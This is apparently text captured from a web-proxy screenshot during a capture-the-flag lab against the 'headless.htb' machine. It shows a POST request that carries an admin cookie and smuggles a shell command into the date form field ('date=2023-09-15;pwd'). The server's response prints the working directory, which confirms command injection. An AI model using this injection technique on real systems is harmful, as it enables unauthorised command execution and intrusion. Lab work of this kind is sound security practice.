 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;pwd
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! /home/dvir/app